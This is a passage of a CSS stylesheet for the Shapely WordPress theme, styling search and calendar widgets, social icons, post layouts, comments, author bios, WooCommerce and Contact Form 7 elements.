.widget.widget_search input[type='text']:hover + button[type='submit'].searchsubmit,
.widget.widget_product_search input[type='text']:focus + button[type='submit'].searchsubmit,
.widget.widget_product_search input[type='text']:hover + button[type='submit'].searchsubmit {
  color: #745cf9;
  border-color: #745cf9 !important;
}

.widget.widget_search .search-form > button[type='submit'].searchsubmit,
.widget_product_search .woocommerce-product-search > button[type='submit'].searchsubmit {
  position: absolute;
  border: none;
  top: 7px;
  right: 0;
  margin: 0;
  bottom: 7px;
  height: 35px;
  width: 40px;
  border-left: 1px solid #ebebeb !important;
  border-right: 0 none !important;
  border-top: 0 none !important;
  border-bottom: 0 none !important;
  color: transparent;
  background-color: transparent !important;
  z-index: 2;
  font-size: 14px;
  line-height: 1.5;
}

.widget.widget_search .search-form > button[type='submit'].searchsubmit,
.widget.widget_product_search button[type='submit'].searchsubmit {
  color: #ebebeb;
}

.footer-widget-area .widget.widget_search .search-form > button[type='submit'].searchsubmit,
.footer-widget-area .widget.widget_product_search button[type='submit'].searchsubmit {
  color: #fff;
}

.widget_product_search .woocommerce-product-search > button[type='submit']:hover,
.widget_product_search .woocommerce-product-search > button[type='submit']:focus {
  color: transparent !important;
  background-color: transparent !important;
}

.widget.widget_search .search-form > .searchsubmit:hover,
.widget.widget_search .search-form > .searchsubmit:focus,
.widget.widget_search .search-form > .searchsubmit:active {
  color: transparent;
}

.widget.widget_search .search-form :-moz-placeholder {
  text-transform: initial;
  font-weight: 400;
  letter-spacing: initial;
  color: #8c979e;
  font-size: 14px;
  font-family: inherit;
}

.widget.widget_search .search-form ::-moz-placeholder {
  text-transform: initial;
  font-weight: 400;
  letter-spacing: initial;
  color: #8c979e;
  font-size: 14px;
  font-family: inherit;
}

.widget.widget_search .search-form :-ms-input-placeholder {
  text-transform: initial;
  font-weight: 400;
  letter-spacing: initial;
  color: #8c979e;
  font-size: 14px;
  font-family: inherit;
}

.widget_product_categories ul.product-categories {
  list-style: none;
  padding: 0;
  margin: 0;
}

.widget_product_categories ul.product-categories ul {
  list-style: none;
  padding-top: 20px;
}

.widget_product_categories ul.product-categories li:not(.cat-parent) {
  padding-bottom: 20px;
}

.widget.widget_calendar {
  position: relative;
}

.widget.widget_calendar .widget-title,
.widget.widget_calendar h3 {
  display: none;
}

.widget.widget_calendar table {
  border: 0;
  border-collapse: separate;
  border-spacing: 4px;
}

.widget.widget_calendar #wp-calendar {
  font-size: 12px;
}

.widget.widget_calendar #wp-calendar > caption {
  color: #001c28;
  font-family: inherit;
  text-align: center;
  font-size: 18px;
  font-weight: 400;
  padding-bottom: 20px;
  padding-top: 16px;
  min-height: 55px;
  position: relative;
  margin-bottom: 20px;
  border-bottom: 1px solid #ebebeb;
}

.widget.widget_calendar #wp-calendar > caption:after {
  width: 75px;
  display: block;
  content: '';
  height: 1px;
  background: #745cf9;
  position: absolute;
  bottom: -1px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -khtml-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}

.widget.widget_calendar #wp-calendar thead {
  color: #745cf9;
}

.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev) {
  width: 44px;
  height: 44px;
  border: 1px solid #ebebeb;
}

.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today {
  border-color: #745cf9;
}

.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today:hover,
.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today:focus {
  background: #745cf9;
  color: #fff;
}

.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today:hover a,
.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today:focus a {
  color: #fff;
}

.widget.widget_calendar #wp-calendar td,
.widget.widget_calendar #wp-calendar th {
  padding: 6px 7px;
  color: #001c28;
  text-align: center;
}

.widget.widget_calendar #wp-calendar td a,
.widget.widget_calendar #wp-calendar th a {
  color: #745cf9;
  text-decoration: none;
}

.widget.widget_calendar #wp-calendar td a:hover,
.widget.widget_calendar #wp-calendar td a:focus,
.widget.widget_calendar #wp-calendar th a:hover,
.widget.widget_calendar #wp-calendar th a:focus {
  text-decoration: none;
}

.widget.widget_calendar #wp-calendar #prev {
  position: absolute;
  top: -2px;
  left: 10%;
  width: 35px;
  height: 55px;
  background-color: transparent;
  color: #fff;
}

.widget.widget_calendar #wp-calendar #prev:before {
  content: '\f104';
  display: block;
  font-size: 16px;
  line-height: 46px;
  text-align: center;
  position: relative;
  font-family: 'FontAwesome';
  color: #001c28;
}

.widget.widget_calendar #wp-calendar #prev > a {
  top: 18px;
  position: absolute;
  color: transparent !important;
  left: 0;
}

.widget.widget_calendar #next {
  position: absolute;
  top: -2px;
  right: 10%;
  width: 35px;
  height: 55px;
  background-color: transparent;
  color: #fff;
}

.widget.widget_calendar #next:before {
  content: '\f105';
  display: block;
  font-size: 16px;
  line-height: 46px;
  text-align: center;
  position: relative;
  font-family: 'FontAwesome';
  color: #001c28;
}

.widget.widget_calendar #next > a {
  top: 18px;
  position: absolute;
  color: transparent !important;
  right: 0;
}

.shapely-social {
  margin-right: -20px;
}

.shapely-social-link {
  display: block;
  float: left;
  margin: 0 20px 20px 0;
}

.shapely-social .shapely-social-icon {
  font-family: 'fontawesome';
  display: block;
  width: 20px;
  height: 20px;
  line-height: 20px;
  color: #fff;
  font-size: 18px;
  position: relative;
  text-align: center;
  -webkit-transition: all 300ms cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: all 300ms cubic-bezier(0.215, 0.61, 0.355, 1);
}

aside .shapely-social .shapely-social-icon {
  color: #001c28;
}

.shapely-social .shapely-social-icon:hover,
.shapely-social .shapely-social-icon:focus {
  color: #5234f9;
}

.shapely-social-link--behance .shapely-social-icon:before {
  content: '\f1b4';
}
.shapely-social-link--codepen .shapely-social-icon:before {
  content: '\f1cb';
}
.shapely-social-link--dropbox .shapely-social-icon:before {
  content: '\f16b';
}
.shapely-social-link--delicious .shapely-social-icon:before {
  content: '\f1a5';
}
.shapely-social-link--deviantart .shapely-social-icon:before {
  content: '\f1bd';
}
.shapely-social-link--digg .shapely-social-icon:before {
  content: '\f1a6';
}
.shapely-social-link--dribbble .shapely-social-icon:before {
  content: '\f17d';
}
.shapely-social-link--facebook .shapely-social-icon:before {
  content: '\f09a';
}
.shapely-social-link--flickr .shapely-social-icon:before {
  content: '\f16e';
}
.shapely-social-link--github .shapely-social-icon:before {
  content: '\f09b';
}
.shapely-social-link--instagram .shapely-social-icon:before {
  content: '\f16d';
}
.shapely-social-link--linkedin .shapely-social-icon:before {
  content: '\f0e1';
}
.shapely-social-link--medium .shapely-social-icon:before {
  content: '\f23a';
}
.shapely-social-link--pinterest .shapely-social-icon:before {
  content: '\f0d2';
}
.shapely-social-link--reddit .shapely-social-icon:before {
  content: '\f281';
}
.shapely-social-link--skype .shapely-social-icon:before {
  content: '\f17e';
}
.shapely-social-link--slack .shapely-social-icon:before {
  content: '\f198';
}
.shapely-social-link--soundcloud .shapely-social-icon:before {
  content: '\f1be';
}
.shapely-social-link--tumblr .shapely-social-icon:before {
  content: '\f173';
}
.shapely-social-link--tripadvisor .shapely-social-icon:before {
  content: '\f262';
}
.shapely-social-link--twitch .shapely-social-icon:before {
  content: '\f1e8';
}
.shapely-social-link--twitter .shapely-social-icon:before {
  content: '\f099';
}
.shapely-social-link--vimeo .shapely-social-icon:before {
  content: '\f27d';
}
.shapely-social-link--youtube .shapely-social-icon:before {
  content: '\f16a';
}

#colophon .widget {
  margin-bottom: 24px;
}

#colophon .site-info {
  margin-top: 15px;
}

#colophon .widget {
  display: inline-block;
  width: 100%;
}

#colophon .widget ul {
  padding-left: 0;
  margin-left: 0;
  margin-bottom: 0;
}

#colophon .widget ul li {
  margin-right: 0;
}

#colophon .widget .widget-title {
  color: #fff;
  border-bottom: none;
}

#colophon .widget.widget_calendar #wp-calendar > caption {
  color: #fff;
}

#colophon .widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today,
#colophon .widget.widget_calendar #wp-calendar thead {
  color: #fff;
}

#colophon .widget.widget_calendar #wp-calendar th,
#colophon .widget.widget_calendar #wp-calendar td {
  color: #fff;
}

#colophon .widget.widget_calendar #wp-calendar #prev:before,
#colophon .widget.widget_calendar #wp-calendar #next:before {
  color: #fff;
}

#colophon .widget.widget_rss ul li .rsswidget {
  color: #fff;
}

#colophon .widget.widget_rss ul li .rsswidget:hover,
#colophon .widget.widget_rss ul li .rsswidget:focus {
  color: #5234f9;
}

#colophon .widget.widget_rss .widget-title a {
  color: #fff;
}

#colophon .widget.widget_rss .widget-title a:hover,
#colophon .widget.widget_rss .widget-title a:focus {
  color: #5234f9;
}

/*
* Content
*/
.post-content {
  margin-bottom: 20px;
}

.post-content .entry-header {
  position: relative;
}

.post-content .entry-header img {
  width: 100%;
}

.post-content .post-meta {
  list-style-type: none;
  margin-left: 0;
}

.post-content .post-meta li {
  position: relative;
}

.post-content .post-meta li a {
  color: #745cf9;
  font-weight: 400;
}

.post-content .post-meta li a:hover,
.post-content .post-meta li a:focus {
  color: #5234f9;
}

.post-content .post-meta li:before {
  content: '';
  height: 10px;
  width: 2px;
  background: #001c28;
  display: block;
  position: absolute;
  bottom: 6px;
  left: -13px;
}

.post-content .post-meta li:first-of-type:before {
  content: none;
}

.post-content .entry-content .post-title {
  font-size: 30px;
  line-height: 35px;
  margin-top: 25px;
  margin-bottom: 10px;
}

.post-content .entry-content .post-title a {
  font-weight: 300;
  color: #001c28;
}

.post-content.post-grid-small .shapely-category {
  width: 70%;
}

.post-content .shapely-category {
  position: absolute;
  background: #fff;
  height: 62px;
  width: 45%;
  bottom: 0;
  left: 0;
}

.post-content .shapely-category a {
  font-size: 12px;
  font-weight: 900;
  text-transform: uppercase;
  color: #bebebe;
  display: inline-block;
  width: 100%;
  text-align: center;
  margin-top: 16px;
  padding-bottom: 13px;
  position: relative;
}

.post-content .shapely-category a:hover,
.post-content .shapely-category a:focus {
  color: #5234f9;
}

.post-content .shapely-category a:after {
  content: '';
  display: block;
  width: 45px;
  height: 1px;
  background: #ebebeb;
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -khtml-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  bottom: 0;
}

.post-content .more-link {
  display: block;
  width: 140px;
  margin-top: 20px;
  text-align: center;
  background: #745cf9;
  color: #fff;
  padding: 10px 20px;
}

.post-content .more-link:hover,
.post-content .more-link:focus {
  background: #5234f9;
}

.shapely-next-prev {
  padding-bottom: 35px;
}

.shapely-tags {
  padding-top: 20px;
  padding-bottom: 20px;
  border-top: 1px solid #ebebeb;
}

.shapely-tags > span {
  font-size: 15px;
  color: #767676;
  margin-right: 10px;
}

.shapely-tags > a {
  font-size: 15px;
  font-weight: 400;
  color: #767676;
}

.shapely-tags > a:hover,
.shapely-tags > a:focus {
  color: #5234f9;
}

.shapely-related-posts {
  padding-top: 35px;
  border-top: 1px solid #ebebeb;
  position: relative;
}

.shapely-related-posts .shapely-related-post-title a {
  color: #001c28;
  font-size: 18px;
  font-weight: normal;
  display: inline-block;
  margin-top: 20px;
  position: relative;
  padding-left: 9px;
}

.shapely-related-posts .shapely-related-post-title a:before {
  content: '';
  height: 13px;
  width: 1px;
  background: #e1e1e1;
  position: absolute;
  left: 0;
  top: 6px;
}

.shapely-related-posts .shapely-related-post-title a:hover,
.shapely-related-posts .shapely-related-post-title a:focus {
  color: #5234f9;
}

.shapely-related-posts .shapely-carousel-navigation {
  margin-bottom: 0;
}

.shapely-related-posts .shapely-carousel-navigation .shapely-carousel-arrows {
  list-style-type: none;
  margin: 0;
}

.shapely-related-posts .shapely-carousel-navigation .shapely-carousel-arrows li {
  display: inline-block;
  position: absolute;
  right: -17px;
  top: 50%;
  width: 35px;
  height: 35px;
  background: rgba(0, 0, 0, 0.6);
  border-radius: 50%;
  z-index: 100;
  text-align: center;
  line-height: 35px;
}

.shapely-related-posts .shapely-carousel-navigation .shapely-carousel-arrows li a {
  color: #fff;
  display: block;
  line-height: 35px;
}

.shapely-related-posts .shapely-carousel-navigation .shapely-carousel-arrows li:hover,
.shapely-related-posts .shapely-carousel-navigation .shapely-carousel-arrows li:focus {
  background: black;
}

.shapely-related-posts .shapely-carousel-navigation .shapely-carousel-arrows li:first-of-type {
  left: -17px;
  right: initial;
}

/*
* Comments
*/
.comment-form :-moz-placeholder {
  text-transform: initial;
  font-weight: 400;
  letter-spacing: initial;
  color: #8c979e;
  font-size: 14px;
  font-family: inherit;
}

.comment-form ::-moz-placeholder {
  text-transform: initial;
  font-weight: 400;
  letter-spacing: initial;
  color: #8c979e;
  font-size: 14px;
  font-family: inherit;
}

.comment-form :-ms-input-placeholder {
  text-transform: initial;
  font-weight: 400;
  letter-spacing: initial;
  color: #8c979e;
  font-size: 14px;
  font-family: inherit;
}

.comment-form textarea:focus,
.comment-form textarea:active {
  outline: none;
  border-bottom: 1px solid #745cf9;
}

.comment-form input[type='text']:focus,
.comment-form input[type='text']:active,
.comment-form input[type='url']:focus,
.comment-form input[type='url']:active,
.comment-form input[type='email']:focus,
.comment-form input[type='email']:active {
  outline: none;
  border-bottom: 1px solid #745cf9;
}

.comment-form .form-submit {
  display: inline-block;
  width: 100%;
  margin-top: 15px;
}

.author-bio {
  background: transparent;
}

.author-bio .avatar img {
  border-radius: 50%;
}

@media all and (min-width: 991px) {
  .author-bio .col-sm-10 {
    border-left: 1px solid #ebebeb;
  }

  .author-bio-left-side .author-bio .col-sm-10 {
    border-left: 0 none;
  }
}

.author-bio .fn {
  font-weight: 400;
  font-size: 18px;
}

.author-bio p {
  margin-top: 10px;
  color: #8c979e;
  font-size: 14px;
}

.author-bio .author-email {
  color: #8c979e;
  font-weight: 400;
}

.author-bio .author-email:hover,
.author-bio .author-email:focus {
  color: #5234f9;
}

@media all and (min-width: 550px) {
  .author-bio .author-social {
    position: absolute;
    right: 20px;
    top: 0;
  }
}

.author-bio .author-social li {
  padding: 0 5px;
}

.author-bio .author-social li a {
  color: #001c28;
  font-size: 12px;
}

.author-bio-left-side .col-sm-2,
.author-bio-left-side .col-sm-10 {
  width: 100%;
}

.author-bio-left-side .author-bio {
  text-align: center;
  padding: 15px 20px;
}

.author-bio-left-side .author-bio .fn {
  margin-top: 10px;
  display: inline-block;
  width: 100%;
}

.author-bio-left-side .author-bio .author-email {
  display: none;
}

.author-bio-left-side .author-bio .author-social {
  position: relative;
  display: inline-block;
  text-align: center;
  top: initial;
  left: initial;
  right: initial;
  bottom: initial;
}

.author-bio-left-side .author-bio .author-social li a {
  color: #001c28;
}

.single-post .entry-content .dropcaps-content > p:first-child:first-letter,
.single-jetpack-portfolio .entry-content .dropcaps-content > p:first-child:first-letter {
  float: left;
  font-size: 57px;
  margin: 10px;
  margin-right: 20px;
  color: #001c28;
}

.shapely-related-posts .owl-carousel .owl-item .related-item-thumbnail img {
  display: none;
}

.shapely-related-posts .related-item-thumbnail {
  display: block;
  padding-bottom: 85%;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}

.pt0 {
  padding-top: 30px;
}

/* WooCommerce */
.woocommerce-product-gallery figure {
  padding: 0;
}

.woocommerce .cart .coupon input.button {
  width: auto;
}

.woocommerce-page #content table.cart td.actions .coupon .input-text {
  width: auto;
}

.create-account label.woocommerce-form__label {
  width: 100% !important;
  display: block !important;
}

.woocommerce form .form-row.create-account .input-checkbox {
  position: relative;
}

/* Contact Form 7 */
.wpcf7-form div.wpcf7-validation-errors {
  background: #f7e700;
  color: #000;
}

.wpcf7-form div.wpcf7-mail-sent-ng {
  background: #f00;
  color: #fff;
}

.wpcf7-form div.wpcf7-mail-sent-ok {
  background: #398f14;
  color: #fff;
}

.wpcf7-form div.wpcf7-spam-blocked {
  background: #ffa500;
  color: #000;
}

span.wpcf7-not-valid-tip {
  margin-top: -24px;
}

.page-template-template-widget section.content-area {
  padding-top: 0;
}

.widget .text-center .img-responsive {
  margin-left: auto;
  margin-right: auto;
}

section .widget-post-thumbnail {
  display: block;
  margin-bottom: 24px;
}

section .widget-post-title {
  margin: 0;
}

section .widget-post-excerpt {
  margin-top: 24px;
  padding: 0 15px;
}
